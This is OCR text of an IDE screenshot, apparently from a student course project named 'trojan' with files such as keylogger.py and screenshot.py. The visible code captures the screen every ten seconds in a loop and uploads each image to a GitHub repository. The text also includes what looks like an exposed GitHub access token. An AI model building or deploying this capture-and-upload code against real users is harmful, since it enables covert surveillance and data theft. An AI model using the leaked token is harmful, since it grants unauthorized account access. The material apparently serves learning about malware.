 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Proje...
main.py screenshot.py
Project
Commit
Pull Requests
Bookmarks
Structure
sammenvatting
theorie
trojan
extra
github
config.txt
dezipper.py
github_helper.py
info.md
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
1 1
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-28_11-28-07.png
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
ENG English (Belgium)
Belgian (Period) keyboard
ENG English (United Kingdom)
US keyboard
NLD Dutch (Belgium)
Belgian (Period) keyboard
Language preferences
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-
ENG
11:28
28/05/2023